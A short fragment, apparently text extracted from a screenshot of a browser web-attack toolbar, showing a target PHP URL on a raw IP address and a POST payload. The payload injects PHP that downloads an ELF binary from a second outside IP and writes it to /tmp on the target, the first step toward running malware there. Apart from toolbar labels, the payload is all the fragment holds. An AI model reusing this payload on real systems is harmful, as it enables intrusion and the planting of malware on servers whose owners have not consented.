 Encoding SQL XSS LFI XXE Other
http://47.52.129.242/patrilic.php
Post data Referer User Agent Cookies Clear All
enjoy~=file_put_contents('/tmp/patrilic.elf',file_get_contents('http://45.32.78.117/test.elf'));